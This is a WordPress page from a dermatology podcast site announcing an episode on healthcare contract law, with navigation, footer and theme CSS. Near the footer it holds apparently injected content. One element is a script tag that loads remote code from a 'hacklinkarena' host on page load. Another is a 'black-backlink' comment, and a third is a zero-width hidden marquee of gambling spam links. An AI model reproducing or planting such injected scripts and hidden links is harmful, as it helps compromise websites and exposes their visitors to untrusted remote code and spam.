<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-291YYDLPRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dermcast.live"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-291YYDLPRD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dermcast.live/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dermcast.live/wp-json/wp/v2/posts/12916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dermcast.live/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dermcast.live/?p=12916' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dermcast.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdermcast.live%2Fcontract-workshop-understanding-the-documents-you-sign%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dermcast.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdermcast.live%2Fcontract-workshop-understanding-the-documents-you-sign%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		<link rel="amphtml" href="https://dermcast.live/contract-workshop-understanding-the-documents-you-sign/amp/"><link rel="icon" href="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture-270x270.png" />
<style type="text/css"></style><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZF2YGQXLL0"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-ZF2YGQXLL0'); </script>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12916 single-format-standard wp-theme-dermcastV20 aa-prefix-dermc-">
	<div id="wrapper" class="hfeed">
		<header class="header">
			<nav class="navbar navbar-expand-lg navbar-light bg-white">
				<div class="container">
				<a class="navbar-brand" href="https://dermcast.live/">
					<img class="d-none d-md-block" src="https://dermcast.live/wp-content/uploads/Asset-1@300x-scaled.png" alt="Dermcast.live"><img class="d-block d-md-none" src="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture.png" alt="Dermcast.live">				</a>
				<form role="search" class="form-inline searchbar search-form" method="GET" action="https://dermcast.live/">
						<!-- <li id="search-4" class="widget widget_search amr_widget"> -->
							<input type="search" class="search-field" placeholder="Search …" value="" name="s">
							<input type="submit" class="search-submit" value="">
				</form>
				

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					<ul id="menu-home-page-menu" class="navbar-nav mx-auto"><li id="menu-item-10243" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10243"><a href="https://dermcast.live/videos/" class="nav-link">Videos</a></li>
<li id="menu-item-10244" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10244"><a href="https://dermcast.live/podcasts" class="nav-link">Podcasts</a></li>
<li id="menu-item-10245" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10245"><a href="https://dermcast.live/event/" class="nav-link">Events</a></li>
<li id="menu-item-10246" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10246"><a href="https://dermcast.live/blogs/" class="nav-link">Blogs</a></li>
<li id="menu-item-10247" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10247"><a href="https://dermcast.live/partners-with-us/" class="nav-link">Partner with us</a></li>
<li id="menu-item-10422" class="hide-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-10422"><a target="_blank" href="https://www.dermpa.org/" class="nav-link">DERMPA.ORG</a></li>
</ul>									</div>
			</div>
			</nav>
		</header>

		<!-- presantation -->
				<div id="container"><main id="content">
							<div class=" single-post-detail">
<!-- hero section -->
    <section class="hero-section hero-inside">
        <div class="container">
            <div class="row ">
                <div class="col-12">
                    <nav aria-label="breadcrumb">
                      <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://dermcast.live/podcasts">PODCAST</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Contract Workshop: Understanding the Documents You Sign</li>
                      </ol>
                    </nav>
                </div>
                <div class="col-12">
                    <div class="top-video intro-section">
                        <div class="row row-10">
                                                                                        <div class="col-sm-4 col-xl-3">
                                    <div class="image">
                                        <img src="https://dermcast.live/wp-content/uploads/Nia-and-Tara-attys-375x500-1.png" alt="Contract Workshop: Understanding the Documents You Sign" class="w-100 img-fluid">
                                    </div>
                                </div>
                                                        <div class="col-sm-8 col-xl-9">
                                <div class="description desclaimer">
                                                                        <h3>Contract Workshop: Understanding the Documents You Sign</h3>
                                    <div class="video-player">
                                         <!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-12916-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://media.blubrry.com/dermcasttv_dermatology/content.blubrry.com/dermcasttv_dermatology/WC_Contract_Workshop.mp3?_=1" /><a href="https://media.blubrry.com/dermcasttv_dermatology/content.blubrry.com/dermcasttv_dermatology/WC_Contract_Workshop.mp3">https://media.blubrry.com/dermcasttv_dermatology/content.blubrry.com/dermcasttv_dermatology/WC_Contract_Workshop.mp3</a></audio>
                                    </div>
                                    <div class="text podcast-ul-listing">
                                        <p>Faculty: Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq.</p>
<p>Learn about common legal issues and trends related to drafting, interpreting, and negotiating contracts in this workshop featuring Poyner Spruill, LLP, attorneys Nia Doaks, JD, MBA, and Tara M. Bright, JD, Esq.</p>
<p>The legal team will explore the latest legal authority on emerging issues related to contracts in the healthcare sphere and provide practice tips, tricks, and strategies for negotiating and interpreting contract provisions. Other highlights include:</p>
<ul>
<li>A discussion on relevant federal statutes and compliance initiatives for healthcare providers.</li>
<li>Detailed information on why dermatology PAs need legal documents as they pertain to finances including wills, trusts, and insurance.</li>
<li>Financial literacy tips.</li>
</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 bottom-description">
                                <p></p>
                                <i class="date">Posted  |  </i>
                            </div>
                            <div class="col-12 mt-4">
                                <a href="https://dermcast.live/podcasts" class="btn btn-primary">MORE PODCASTS</a>
                            </div>
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
    </section>


     <!-- latest in -->
    <section class="latest-in">
    <div class="container">
        <div class="latest-in-inner">
            <h3>THE LATEST IN…</h3>
            <ul class="row list-unstyled latest-links">
                <li>
                    <a href="https://dermcast.live/tag/acne/">Acne</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/aesthetics/">Aesthetics</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/atopic-dermatitis/">Atopic Dermatitis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/dermatitis/">Dermatitis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/hidradenitis/">Hidradenitis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/hyperhidrosis/">Hyperhidrosis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/pediatric-dermatology/">Pediatric Dermatology</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/psoriasis/">Psoriasis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/rosacea/">Rosacea</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/skin-cancer/">Skin Cancer</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/skin-of-color/">Skin of Color</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/skin-infections/">Skin Infections</a>
                </li>
            </ul>
        </div>
    </div>
</section>
</div>
			
		
	</main>
<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
</div>
<footer id="footer" style="background-image:url('https://dermcast.live/wp-content/themes/dermcastV2.0/assets/img/footer-bg.png'); ">
        <div class="container">
            <div class="top-view">
                <div class="row">
                    <div class="col-xl-7"> 
                        <ul class="desclaimer list-unstyled">

                             <li id="text-2" class="widget widget_text"><h2 class="widgettitle">DISCLAIMER:</h2>
			<div class="textwidget"><p>Dermcast content has been independently developed and provided by the individual presenters. SDPA does not endorse any claims made and disclaims any and all liability in connection with the accuracy of the content presented . Such content may discuss regimens, that have not been approved by the FDA. For full prescribing information including indications. Contradictions, warnings, precautions, and adverse experiences, please see the appropriate manufacturer’s warnings, precautions, and medical before proceeding with any treatment.</p>
</div>
		</li>
<li id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.dermpa.org/page/Conferences" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://www.dermpa.org/resource/resmgr/images/2025/04-april/2025_summer-conference_web_p.jpg" alt=""/></a></figure>
</li>
                        </ul>
                    </div>
                    <div class="col-xl-5">
                        <ul class="news-latter text-center list-unstyled">
                            <!-- <h2>NEWSLETTER</h2> -->
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class=" bottom-view">
                <div class="row">
                    <div class="col-md-5">
                        <ul class="contact-details list-unstyled">
                        	<li id="text-3" class="widget widget_text"><h2 class="widgettitle">SDPA Headquarters</h2>
			<div class="textwidget"><div class="address">
<p>400 Virginia Ave SW, Suite 610<br />
Washington DC 20024<br />
Toll Free: 844-DERMPAS <a href="tel:8443376727">(844-337-6727)</a></p>
</div>
</div>
		</li>
<li id="text-4" class="widget widget_text">			<div class="textwidget"><p><a class="media align-items-center" href="mailto:dermcast@dermpa.org"><img decoding="async" class="mr-2" src="https://dermcast.live/wp-content/uploads/gmail.png" alt="mail" />Contact SDPA Industry Relations </a></p>
</div>
		</li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><p><a class="media align-items-center" href="https://dermcast.live/wp-content/uploads/CorporateSponsorPiece8a.pdf" target="_blank" rel="noopener"><img decoding="async" class="mr-2" src="https://dermcast.live/wp-content/uploads/dowmload.png" alt="download" />Industry Opportunities Packet</a></p>
</div>
		</li>
                        </ul>
                    </div>
                    <div class="col-md-7">
                        <ul class="contact-details text-md-right list-unstyled">
                            <li>
                        	<a class="logo" href="https://dermcast.live/">
                        		<img src="https://dermcast.live/wp-content/uploads/Asset-1@300x-scaled.png">                        	</a>
                        </li>
                            
                            <li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-1" class="menu"><li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10243"><a href="https://dermcast.live/videos/" class="nav-link">Videos</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10244"><a href="https://dermcast.live/podcasts" class="nav-link">Podcasts</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10245"><a href="https://dermcast.live/event/" class="nav-link">Events</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10246"><a href="https://dermcast.live/blogs/" class="nav-link">Blogs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10247"><a href="https://dermcast.live/partners-with-us/" class="nav-link">Partner with us</a></li>
<li class="hide-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-10422"><a target="_blank" href="https://www.dermpa.org/" class="nav-link">DERMPA.ORG</a></li>
</ul></div></li>
<li id="text-5" class="widget widget_text">			<div class="textwidget"><p>The Official Online Media Resource of the SDPA<br />
© 2024 – All Rights Reserved.</p>
</div>
		</li>
                            <li>
                            <ul class="social-nav-listing list-unstyled row mx-0 justify-content-center  justify-content-md-end ">
                            	                            </ul>
                        </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>  
</footer>

<!-- black-backlink.com --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dermcastV2.0\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- 92[35aa425C$16v --><marquee style="position: absolute; width: 0px;"><a href="https://grandcentralmadison.com" target="_blank" title="jojobet">jojobet</a><a href="https://www.izzs.uns.ac.rs" target="_blank" title="casibom">casibom</a><a href="https://www.izzs.uns.ac.rs" target="_blank" title="casibom giriş">casibom giriş</a><a href="https://www.majspa.ca" target="_blank" title="onwin">onwin</a><a href="https://www.majspa.ca" target="_blank" title="onwin giriş">onwin giriş</a><a href="https://www.exotravel.com" target="_blank" title="jojobet">jojobet</a></marquee>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-F61JK2C6JZ',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='mediaelement-css' href='https://dermcast.live/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dermcast.live/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dermcast.live\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="ald-scripts-js-extra">
/* <![CDATA[ */
var ald_params = {"nonce":"f3b7239ba7","ajaxurl":"https:\/\/dermcast.live\/wp-admin\/admin-ajax.php","ald_pro":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.9" id="ald-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})}});</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: dermcast.live @ 2026-01-22 21:08:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://dermcast.live/wp-content/themes/dermcastV2.0/style.css?ver=6.8.3
body_size: 7
content:
/*
Theme Name: Dermcast
Author: Verve Systems
Version: 1.0
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Text Domain: blankslate
*/



--- FILE ---
content_type: text/css
request_url: https://dermcast.live/wp-content/themes/dermcastV2.0/assets/css/style.css?ver=1.1.0
body_size: 5216
content:
@font-face {
    font-family: 'arialregular';
    src: url('../font/arial_0-webfont.eot');
    src: url('../font/arial_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/arial_0-webfont.woff2') format('woff2'),
         url('../font/arial_0-webfont.woff') format('woff'),
         url('../font/arial_0-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'arialbold';
    src: url('../font/arialbd_0-webfont.eot');
    src: url('../font/arialbd_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/arialbd_0-webfont.woff2') format('woff2'),
         url('../font/arialbd_0-webfont.woff') format('woff'),
         url('../font/arialbd_0-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}



img{max-width: 100%;display: block;height: auto !important;}

a{word-break: break-word;}
body{  font-family: 'arialregular'; font-size: 15px; line-height: 1.4;}
h1, h2, h3, h4, h5, h6{ font-family: 'arialbold';}
h1{font-size: 24px;}
h3{font-size: 20px;}
h4{font-size: 18px;}
h6{font-size: 16px;}

.btn{font-family: 'arialbold'; font-size: 16px; padding: 10px 35px;}

.btn-primary{background-color: #009CDE; border:0;border-radius: 3px;color: #fff}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:active{background-color: #c62d36  !important; box-shadow: inherit !important;}




/*/ clears the 'X' from Chrome /*/
input[type=search]::-ms-clear,
input[type=search]::-ms-reveal {display: none; width: 0; height: 0; }
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {display: none; }




.media { margin-bottom: 15px;}
.media .image{min-width: 70px; margin-right: 15px;}
.media p{margin-bottom: 5px;word-break: break-word;}
.date{font-size: 13px;}
.row-10{margin-right: -10px; margin-left: -10px; }
.row-10>[class*=col-] {padding-right: 10px; padding-left: 10px; }

/*header css atart*/
.header .searchbar {max-width: 250px; width: 100%;}
.header .searchbar .btn{margin-left: -30px; padding: 0;}
.header .searchbar .btn img{width: 20px;}
.header .searchbar ::-webkit-input-placeholder {color: #082B5A; }
.header .searchbar:-ms-input-placeholder {color: #082B5A; }
.header .searchbar::placeholder {color: #082B5A; }
.header .searchbar .form-control {width: 100%; border: 0; border-bottom: 1px solid #707070; border-radius: 0; background-color: transparent;    padding-right: 35px}
.header .navbar-brand{max-width: 180px;}
.header .nav-link{ font-family: 'arialbold'; font-size: 15px; color: #082B5A !important; text-transform: uppercase;}
.header .nav-link:hover{ color: #C02730 !important; }
.header .nav-item{position: relative;}
.header .nav-item.current-menu-item:after{content: '';position: absolute; bottom: 0; height: 5px; background-color: #C02730; left: 0;  width:100px; }

.presanation{margin-top: 10px;}
.presanation-row img{width: 100%!important;}
.presanation-row>[class*=col-] {margin-bottom: 10px; width: 60px; }

.advertisment {margin: 15px 0;}
.advertisment img{max-width: 100%; margin: 0 auto}

.hero-section{background-color: #082B5A; color: #fff; padding-top: 35px; padding-bottom: 40px;}
.hero-section.breadcrumb-only{padding-bottom: 1rem!important; padding-top: 1rem!important;}
.hero-section.breadcrumb-only .breadcrumb{margin-bottom: 0;}
.hero-section .date{color: #7BA6DE;}
.hero-section .top-video h3{color: #FCC720;}
.hero-section .top-video .date{margin-bottom: 10px; display: block;}
.hero-section .listing {padding-left: 20px;}



.recent-video h6{margin-bottom: 3px; }
.recent-video h6 a{color: #fff; }

